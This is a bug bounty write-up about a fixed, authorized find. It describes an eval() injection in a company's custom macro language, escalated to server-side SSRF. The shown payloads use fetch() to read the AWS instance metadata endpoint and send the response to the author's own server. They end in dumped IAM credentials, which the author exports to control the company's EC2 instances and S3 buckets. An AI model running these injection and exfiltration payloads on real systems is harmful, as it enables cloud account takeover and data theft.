AWS takeover through SSRF in JavaScript
Here is the story of a bug I found in a private bug bounty program on Hackerone. It took me exactly 12h30 -no break- to find it, exploit and report. I was able to dump the AWS credentials, this lead me to fully compromise the account of the company: 20 buckets and 80 EC2 instances (Amazon Elastic Compute Cloud) in my hands. Besides the fact that it’s one of my best bug in my hunter career, I also learnt alot during this sprint, so let’s share!
Intro
As I said, the program is private so the company, let’s call it: ArticMonkey.
For the purpose of their activity -and their web application- ArticMonkey has developed a custom macro language, let’s call it: Banan++.
I don’t know what language was initially used for the creation of Banan++ but from the webapp you can get a JavaScript version, let’s dig in!
The original banan++.js file was minified, but still huge, 2.1M compressed, 2.5M beautified, 56441 lines and 2546981 characters, enjoy.
No need to say that I didn’t read the whole sh…
By searching some keywords very specific to Banan++, I located the first function at line 3348.
About 135 functions were available at that time.
This was my playground.
Spot the issue
I started to read the code by the top but most of the functions were about date manipulation or mathematical operations, nothing really insteresting or dangerous.
After a while, I finally found one called Union() that looked promising, below the code:
helper.prototype.Union = function() {
for (var _len22 = arguments.length, args = Array(_len22), _key22 = 0; _key22 < _len22; _key22++) args[_key22] = arguments[_key22];
var value = args.shift(),
symbol = args.shift(),
results = args.filter(function(arg) {
try {
return eval(value + symbol + arg)
} catch (e) {
return !1
}
});
return !!results.length
}
Did you notice that? Did you notice that kinky eval()? Looks sooooooooooo interesting!
I copied the code on a local HTML file in order to perform more tests.
Basically the function can take from 0 to infinite arguments but start to be useful at 3.
The eval() is used to compare the first argument to the third one with the help of the second, then the fourth is tested, the fifth etc…
Normal usage should be something like Union(1,'<',3); and the returned value true if at least one of these tests is true or false.
However there is absolutely no sanitization performed or test regarding the type and the value of the arguments.
With the help of my favourite debugger alert() I understood that an exploit could be triggered in many different ways:
Union( 'alert()//', '2', '3' );
Union( '1', '2;alert();', '3' );
Union( '1', '2', '3;alert()' );
...
Find an injection point
Ok so I had a vulnerable function, which is always good, but what I needed was an input to inject some malicious code. I remembered that I already seen some POST parameters using Banan++ functions so I performed a quick search in my Burp Suite history. Got it:
POST /REDACTED HTTP/1.1
Host: api.REDACTED.com
Connection: close
Content-Length: 232
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3502.0 Safari/537.36 autochrome/red
Content-Type: application/json;charset=UTF-8
Referer: https://app.REDACTED.com/REDACTED
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: auth=REDACTED
{...REDACTED...,"operation":"( Year( CurrentDate() ) > 2017 )"}
Response:
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Content-Length: 54
Connection: close
X-Content-Type-Options: nosniff
X-Xss-Protection: 1
Strict-Transport-Security: max-age=15768000; includeSubDomains
...REDACTED...
[{"name":"REDACTED",...REDACTED...}]
The parameter operation seems to be a good option. Time for testing!
Perform the injection
Since I didn’t know anything about Banan++, I had to perform some tests in order to find out what kind of code I could inject or not. Sort of manual fuzzing.
{...REDACTED...,"operation":"'\"><"}
{"status":400,"message":"Parse error on line 1...REDACTED..."}
{...REDACTED...,"operation":null}
[]
{...REDACTED...,"operation":"0"}
[]
{...REDACTED...,"operation":"1"}
[{"name":"REDACTED",...REDACTED...}]
{...REDACTED...,"operation":"a"}
{"status":400,"message":"Parse error on line 1...REDACTED..."}
{...REDACTED...,"operation":"a=1"}
{"status":400,"message":"Parse error on line 1...REDACTED..."}
{...REDACTED...,"operation":"alert"}
{"status":400,"message":"Parse error on line 1...REDACTED..."}
{...REDACTED...,"operation":"alert()"}
{"status":400,"message":"Function 'alert' is not defined"}
{...REDACTED...,"operation":"Union()"}
[]
What I conclued here was:
- I cannot inject whatever JavaScript I want
- I can inject Banan++ functions
- the response seems to act like a true/false flag depending if the interpretation of parameter
operationis true or false (which was very useful to validate the code I injected)
Let’s continue with Union():
{...REDACTED...,"operation":"Union(1,2,3)"}
{"status":400,"message":"Parse error on line 1...REDACTED..."}
{...REDACTED...,"operation":"Union(a,b,c)"}
{"status":400,"message":"Parse error on line 1...REDACTED..."}
{...REDACTED...,"operation":"Union('a','b','c')"}
{"status":400,"message":"Parse error on line 1...REDACTED..."}
{...REDACTED...,"operation":"Union('a';'b';'c')"}
[{"name":"REDACTED",...REDACTED...}]
{...REDACTED...,"operation":"Union('1';'2';'3')"}
[{"name":"REDACTED",...REDACTED...}]
{...REDACTED...,"operation":"Union('1';'<';'3')"}
[{"name":"REDACTED",...REDACTED...}]
{...REDACTED...,"operation":"Union('1';'>';'3')"}
[]]
Perfect! If 1 < 3 then the response contains valid datas (true), but if 1 > 3 then the response is empty (false).
Parameters must be separated by a semi colon.
I could now try a real attack.
fetch is the new XMLHttpRequest
Because the request is an ajax call to the api that only returns JSON datas, it’s obviously not a client side injection. I also knew from a previous report that ArticMonkey tends to use alot JavaScript server side.
But it doesn’t matter, I had to try everything, maybe I could trigger an error that would reveal informations about the system the JavaScript runs on. Since my local testing, I knew exactly how to inject my malicious code. I tried basic XSS payloads and malformed JavaScript but all I got was the error previously mentionned.
I then tried to fire an HTTP request.
With an ajax call first:
x = new XMLHttpRequest;
x.open( 'GET','https://poc.myserver.com' );
x.send();
But didn’t receive anything. I tried HTML injection:
i = document.createElement( 'img' );
i.src = '<img src="https://poc.myserver.com/xxx.png">';
document.body.appendChild( i );
But didn’t receive anything! More tries:
document.body.innerHTML += '<img src="https://poc.myserver.com/xxx.png">';
document.body.innerHTML += '<iframe src="https://poc.myserver.com">';
But didn’t receive anything!!!
Sometimes you know, you have to test stupid things by yourself to understand how stupid it was… Obviously it was a mistake to try to render HTML code, but hey! I’m just a hacker… Back to the ajax request, I stayed stuck there for a while. It took me quite a long time to figure out how to make it work.
I finally remembered that ArticMonkey uses ReactJS on their frontend, I would later learnt that they use NodeJS server side. Anyway, I checked on Google how to perform an ajax request with it and found the solution in the official documentation which lead me to the fetch() function which is the new standard to perform ajax calls, that was the key.
I injected the following:
fetch('https://poc.myserver.com')
And immediately got a new line in my Apache log.
Being able to ping my server is a thing but it’s a blind SSRF, I had no response echoed back. I had the idea to chain two requests where the second would send the result of the first one. Something like:
x1 = new XMLHttpRequest;
x1.open( 'GET','https://...', false );
x1.send();
r = x1.responseText;
x2 = new XMLHttpRequest;
x2.open( 'GET','https://poc.myserver.com/?r='+r, false );
x2.send();
Again it took me while to get the correct syntax with fetch().
Thanks StackOverflow.
I ended with the following code which works pretty well:
fetch('https://...').then(res=>res.text()).then((r)=>fetch('https://poc.myserver.com/?r='+r));
Of course, Origin policy applies.
SSRF for the win
I firstly tried to read local files:
fetch('file:///etc/issue').then(res=>res.text()).then((r)=>fetch('https://poc.myserver.com/?r='+r));
But the response (r parameter) in my Apache log file was empty.
Since I found some S3 buckets related to ArticMonkey (articmonkey-xxx), I thought that this company might also use AWS servers for their webapp (which was also confirmed by the header in some responses x-cache: Hit from cloudfront).
I quickly jumped on the list of the most common SSRF URL for Cloud Instances.
And got a nice hit when I tried to access the metadatas of the instance.

Decoded output is the directory listing returned:
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/
hostname
iam/
...
Final payload:
{...REDACTED...,"operation":"Union('1';'2;fetch(\"http://169.254.169.254/latest/meta-data/\").then(res=>res.text()).then((r)=>fetch(\"https://poc.myserver.com/?r=\"+r));';'3')"}
Since I didn’t know anything about AWS metadatas, because it was my first time in da place.
I took time to explore the directories and all files at my disposition. As you will read everywhere, the most insteresting one is http://169.254.169.254/latest/meta-data/iam/security-credentials/<ROLE>.
Which returned:
{
"Code":"Success",
"Type":"AWS-HMAC",
"AccessKeyId":"...REDACTED...",
"SecretAccessKey":"...REDACTED...",
"Token":"...REDACTED...",
"Expiration":"2018-09-06T19:24:38Z",
"LastUpdated":"2018-09-06T19:09:38Z"
}
Exploit the credentials
At that time, I though that the game was ended. But for my PoC I wanted to show the criticity of this leak, I wanted something really strong! I tried to use those credentials to impersonate the company. You have to know that they are temporary credentials, only valid for a short period, 5mn more or less. Anyway, 5mn is supposed to be more than enough to update my own credentials to those ones, 2 copy/paste, I can handle that… err…
I asked for help on Twitter from SSRF and AWS master. Thank guys, I truely appreciate your commitment, but I finally found the solution in the UserGuide of AWS Identity and Access Management. My mistake, except to not read the documentation (…), was to only use AccessKeyId and SecretAccessKey, this doesn’t work, the token must also be exported. Kiddies…
$ export AWS_ACCESS_KEY_ID=AKIAX7EFFWBWFRW3ACIR...
$ export AWS_SECRET_ACCESS_KEY=wJalrXUtnFEMI...
$ export AWS_SESSION_TOKEN=AQoDYXdzEJr...
Checking my idendity with the following command proved that I was not myself anymore.
aws sts get-caller-identity
Left: listing of the EC2 instances configured by ArticMonkey. Probably a big part -or the whole- of their system.
Right: the company owns 20 buckets containing, highly sensitive datas from customers, static files for the web application and, according to the name of the buckets, probably logs/backups of their servers.
Impact: lethal.
Conclusion
I learnt alot because of this bug:
- ReactJS, fetch(), AWS metadatas.
- RTFM! The official documentation is always a great source of (useful) informations.
- At each step new problems appeared. I had to search everywhere, try many different things, I had to push my limits to not give up.
- I now know that I can fully compromise a system by myself starting from 0, which is a great personal achievement and statisfaction :)
When someone tells you that you’ll never be able to do something, don’t waste your time to bargain with these peoples, simply prove them they’re wrong by doing it.
Timeline
06/09/2018 12h00 - beginning of the hunt
07/09/2018 00h30 - report
07/09/2018 19h30 - fix and reward
Thanks to ArticMonkey for being so fast to fix and reward, and agreed this article :)








